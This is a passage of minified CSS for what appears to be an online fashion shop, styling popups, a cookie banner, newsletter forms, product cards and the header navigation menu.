(min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:0}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#333;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#333;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row .details .main-cat{margin-bottom:0;text-align:left;color:#7e7e7e;font-weight:300;letter-spacing:1.44px;font-size:1.25rem}.swal2-popup.cart-modal .swal2-content .row .details .product-name{text-transform:uppercase;text-align:left;color:#b8004a;font-weight:300;letter-spacing:1.44px;font-size:1.25rem;margin-bottom:15px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row .details .product-name{margin-bottom:30px}}.swal2-popup.cart-modal .swal2-content .row .details .price{color:#b8004a;font-weight:700;letter-spacing:1.44px;font-size:1.125rem;margin-bottom:20px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row .details .price{margin-bottom:40px}}.swal2-popup.cart-modal .swal2-content .row .details .info{display:block;text-align:left;letter-spacing:1.44px;color:#7e7e7e;font-size:.8125rem}.swal2-popup.cart-modal .swal2-content .row .details .info strong{font-weight:700}.swal2-popup.cart-modal .swal2-content .row img:not(.quick-view-img){width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:12px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.875rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.quick-view{padding:0;width:90%;height:640px}.swal2-popup.quick-view.iframe-loaded .swal2-content:after{opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.swal2-popup.quick-view.iframe-loaded .swal2-content iframe{opacity:1}.swal2-popup.quick-view .swal2-content{position:relative}.swal2-popup.quick-view .swal2-content:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='50' height='50' viewBox='0 0 128 128'%3E%3Cg%3E%3Cpath d='M75.4 126.63a11.43 11.43 0 01-2.1-22.65 40.9 40.9 0 0030.5-30.6 11.4 11.4 0 1122.27 4.87h.02a63.77 63.77 0 01-47.8 48.05v-.02a11.38 11.38 0 01-2.93.37z'/%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 64 64' to='360 64 64' dur='600ms' repeatCount='indefinite'/%3E%3C/g%3E%3C/svg%3E");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:1}.swal2-popup.quick-view .swal2-content iframe{opacity:0;padding:10px;margin:0 auto;border:none;width:90%;height:640px;overflow:hidden;-webkit-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.swal2-popup.quick-view .swal2-content .close-alert{position:absolute;z-index:999;right:5px;top:5px;padding:10px}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.875rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.swal-nl{width:420px}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.rounded-arrow-button svg polygon{fill:#333}.rounded-arrow-button:hover svg polygon{fill:#b8004a}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #b8004a;background-color:#fff;width:100%;left:0;font-size:.75rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.75rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;background-color:#b8004a;color:#fff;border:2px solid #b8004a;margin-top:20px}.emb-cp-dialog #embCpDialogCookiesContinue:hover{color:#b8004a;background-color:#fff;border:2px solid #b8004a}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h5,#newsletterForm h5,#popupNewsletterForm h5{font-weight:600;text-transform:uppercase;line-height:30px;font-size:1rem;margin-bottom:20px}@media (min-width:768px){#acocuntNewsletterForm h5,#newsletterForm h5,#popupNewsletterForm h5{margin-bottom:30px}}#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{margin-top:18px;margin-bottom:0!important}@media (min-width:768px){#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{margin-top:18px;margin-bottom:0!important}}@media (max-width:767.98px){#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{text-align:center}}#acocuntNewsletterForm h3,#newsletterForm h3,#popupNewsletterForm h3{font-size:.875rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3,#popupNewsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn,#popupNewsletterForm form button.btn{text-align:center;border-bottom-right-radius:0;border-top-right-radius:0;border-width:2px;border-color:#3c3c3c;background:#3c3c3c;color:#fff;font-weight:700;min-width:150px}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{padding-left:34px;margin:15px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label,#popupNewsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before,#popupNewsletterForm form .custom-checkbox label:after,#popupNewsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox a,#popupNewsletterForm form .custom-checkbox a{text-decoration:underline;color:#c4c4c4}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{color:#b8004a;font-weight:700;font-size:.875rem}.product-price .price.discounted{color:#333;margin-right:8px;margin-left:8px}.product-price .price.percentage{margin-right:8px;margin-left:8px;display:block;font-size:.9em}.product-colors{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.product-colors .product-color{width:15px;height:15px;border-radius:50%}.product-colors .product-color:not(:last-child){margin-right:10px}article.product{text-align:center;position:relative;font-size:.875rem}article.product:hover .product-colors{opacity:1}@media (min-width:768px){article.product:hover .product-actions{opacity:1}}article.product .product-link{display:block;max-width:276px;margin:30px auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.75rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.875rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;margin-bottom:5px}@media (min-width:992px){article.product .product-actions{margin-bottom:25px}}article.product .product-actions .detail,article.product .product-actions .whishlist{padding:10px}article.product .product-actions .detail svg{width:20px}@media (min-width:992px){article.product .product-actions .detail svg{width:auto}}article.product .product-actions .whishlist svg{width:18px}@media (min-width:992px){article.product .product-actions .whishlist svg{width:auto}}article.product .product-name{font-weight:700;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;font-family:Poppins,sans-serif;z-index:3}article.product .product-info{font-size:.875rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:30px;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:transparent}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030;border-bottom:0 solid #dedede}header.banner .header-section{position:relative;background-color:#b8004a;color:#fff;height:70px;max-width:none!important;-webkit-transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94));-o-transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94));transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94))}body:not(.scroll) header.banner .header-section{height:80px}header.banner .header-section a{color:#fff;font-weight:700}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;bottom:0;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;width:320px;top:var(--header-height)}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;-o-transition:opacity .3s ease-in-out,-o-transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out,-webkit-transform .3s ease-in-out,-o-transform .3s ease-in-out}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#333}header.banner .header-section .nav-container a:hover{color:#666}}@media (min-width:1020px){header.banner .header-section .nav-container{position:absolute;left:50%;top:auto;bottom:auto;width:auto!important;z-index:2;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:translateX(-50%)!important;-o-transform:translateX(-50%)!important;transform:translateX(-50%)!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.875rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));font-weight:700;font-size:.875rem}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative;border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:transparent;font-weight:400}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu img,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu img{height:20px}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-desktop,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-desktop{display:none}@media (min-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-desktop,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-desktop{display:inline}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-mobile,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-mobile{display:none}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-mobile,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-mobile{display:inline}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (min-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover:after{content:" ";position:absolute;background:#b8004a;width:100%;left:0;bottom:-5px;height:2px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed),header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#b8004a!important}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed)~ul,header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed):after,header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#e68540;background-color:#9f0040}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1,header.banner .header-section nav.nav ul li.cat-lev-1-nojs{height:70px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul,header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:85px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:0;border-bottom-right-radius:0}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapse,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapsing,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;opacity:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:40px 30px}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after{display:none}header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>a{font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>ul{left:0}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>ul{left:20%}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.875rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2:last-child{border-left:none}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#b8004a;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.9375rem;text-transform:uppercase!important;font-weight:600!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image{position:relative}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image img{position:absolute;top:0;left:0;width:100%;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image 